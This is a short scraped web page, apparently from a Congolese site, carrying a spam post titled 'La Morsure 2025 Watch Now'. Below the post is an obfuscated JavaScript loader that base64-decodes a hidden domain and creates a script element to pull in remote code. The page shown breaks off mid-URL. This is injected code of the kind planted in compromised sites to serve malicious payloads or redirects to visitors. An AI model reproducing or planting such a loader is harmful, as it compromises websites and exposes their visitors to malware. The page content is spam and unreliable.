
Appelez-nous :
+242 05 637 07 07
Home
Uncategorized
La Morsure 2025 𝚆𝚊𝚝𝚌𝚑 Now
La Morsure 2025 𝚆𝚊𝚝𝚌𝚑
Now
by Hati DZINGA MIGNONGUI
1 year ago
0
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https:/